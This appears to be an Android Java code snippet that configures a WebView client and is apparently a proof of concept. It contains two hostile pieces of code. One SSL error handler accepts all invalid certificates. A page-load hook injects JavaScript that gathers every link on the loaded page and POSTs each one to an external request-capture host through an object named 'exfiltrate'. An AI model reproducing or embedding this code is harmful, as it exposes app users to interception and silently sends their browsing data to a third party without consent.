 myWebView.setWebViewClient(new WebViewClient() {
@Override
public void onReceivedSslError(WebView view, SslErrorHandler handler, SslError error) {
handler.proceed();
}
@Override
public void onPageFinished(WebView view, String url) {
super.onPageFinished(view, url);
System.out.println("finished");
view.setWebChromeClient(new WebChromeClient());
view.loadUrl("javascript: " +
"var ahrefs = document.getElementsByTagName(\"a\");" +
"var exfiltrate=new XMLHttpRequest();"+
"exfiltrate.open(\"POST\", 'https://hookb.in/XkKEXqJZXzhDYMQQYVyQ', false);"+
"for (var i = 0; i < ahrefs.length; i++) {" +
"exfiltrate.send(ahrefs[i].href);" +
"console.log(ahrefs[i].href);}");